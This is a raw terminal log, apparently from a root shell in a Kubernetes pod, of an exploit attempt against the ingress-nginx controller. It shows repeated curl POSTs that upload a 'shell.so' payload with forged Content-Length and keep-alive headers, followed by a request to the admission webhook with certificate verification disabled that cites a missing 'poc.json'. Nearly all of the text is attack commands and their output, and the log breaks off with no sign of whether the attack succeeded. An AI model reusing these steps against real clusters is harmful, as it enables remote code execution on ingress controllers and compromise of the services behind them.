 root@python-app-587d84957c-bs2p7:/app# ls
shell.so
root@python-app-587d84957c-bs2p7:/app# curl -X POST http://ingress-nginx-controller.ingress-nginx.svc/fake/addr --data-binary @shell.so -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-alive"
^C
root@python-app-587d84957c-bs2p7:/app# curl -X POST http://ingress-nginx-controller.ingress-nginx.svc/fake/addr --data-binary @shell.so -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-alive"
^C
root@python-app-587d84957c-bs2p7:/app#
root@python-app-587d84957c-bs2p7:/app# curl -X POST http://ingress-nginx-controller.ingress-nginx.svc/fake/addr --data-binary @shell.so -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-alive"
^C
root@python-app-587d84957c-bs2p7:/app#
root@python-app-587d84957c-bs2p7:/app# curl -X POST http://ingress-nginx-controller.ingress-nginx.svc/fake/addr --data-binary @shell.so -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-alive"
^C
root@python-app-587d84957c-bs2p7:/app#
root@python-app-587d84957c-bs2p7:/app# curl -X POST http://ingress-nginx-controller.ingress-nginx.svc/fake/addr --data-binary @shell.so -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-alive"
curl: (56) Recv failure: Connection reset by peer
root@python-app-587d84957c-bs2p7:/app# ^M
bash: $'\r': command not found
root@python-app-587d84957c-bs2p7:/app# curl --insecure -v -H "Content-Type: application/json" --data @poc.json https://ingress-nginx-controller-admission.ingress-nginx.svc:443/networking/v1/ingresses -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-alive"
Warning: Couldn't read data from file "poc.json", this makes an empty POST.
*   Trying 172.16.67.231:443...
* Connected to ingress-nginx-controller-admission.ingress-nginx.svc (172.16.67.231) port 443 (#0)
* ALPN: offers h2,http/1.1
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_128_GCM_SHA256
* ALPN: server accepted http/1.1
* Server certificate:
*  subject: O=nil2
*  start date: May 17 14:01:28 2025 GMT
*  expire date: Apr 23 14:01:28 2125 GMT
*  issuer: O=nil1
*  SSL certificate verify result: unable to get local issuer certificate (20), continuing anyway.
* using HTTP/1.1
> POST /networking/v1/ingresses HTTP/1.1
> Host: ingress-nginx-controller-admission.ingress-nginx.svc
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Type: application/json
> Content-Length: 165760
> Content-Type: application/octet-stream
> Connection: keep-alive
>
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
^C
root@python-app-587d84957c-bs2p7:/app#